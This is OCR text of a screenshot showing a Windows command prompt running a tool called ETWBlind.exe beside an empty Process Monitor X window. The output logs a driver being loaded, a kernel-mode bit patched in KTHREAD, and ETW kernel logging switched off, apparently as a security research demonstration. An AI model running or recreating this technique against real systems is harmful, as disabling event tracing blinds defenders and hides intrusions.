 Process Monitor X v0.21 Beta (C)2017-2018 by Pavel Yosifovich
File Edit View Monitor Options Help
Clear All
Capture Settings × Filters × All Events ×
Type to filter
Ind Event Category Time PID Process Name TID CPU Opcode Details
Events: 0 Lost Events: 0
Administrator: C:\Windows\system32\cmd.exe - ETWBlind.exe ...
C:\Users\ETW\Desktop>ETWBlind.exe -svc -ek -rk -dsl
[+] Driver is ready!
[+] Found KTHREAD at : 0xffffc90fddfb0080
[+] Patching KTHREAD kernelmode bit at : 0xffffc90fddfb02b2
[+] Enabled kernel mode!
[+] EtwSendTraceBuffer: 0xfffff8003439f7f0
[+] ETWPHostSiloState: 0xffffc90fd9bd9000
[+] Patching EtwpActiveSystemLoggers: 0xffffc90fd9bda080
[+] Previous EtwpActiveSystemLoggers value: 0x1
[+] New EtwpActiveSystemLoggers value: 0x0
[+] Disabled ETW kernel log!
[+] Patching KTHREAD kernelmode bit at : 0xffffc90fddfb02b2
[+] Disabled kernel mode!
[+] Finished!
Press any key to exit...